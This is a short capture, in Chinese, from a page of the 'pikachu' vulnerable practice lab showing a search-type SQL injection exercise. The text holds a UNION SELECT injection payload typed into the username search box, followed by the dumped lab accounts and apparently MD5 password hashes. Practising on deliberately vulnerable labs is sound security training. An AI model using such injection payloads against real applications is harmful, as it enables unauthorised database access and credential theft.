 sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1%' union select username,id,password from users#的结果如下：
username：admin
uid:1
email is: e10adc3949ba59abbe56e057f20f883e
username：pikachu
uid:2
email is: 670b14728ad9902aecba32e22fa4f6bd
username：test
uid:3
email is: e99a18c428cb38d5f260853678922e03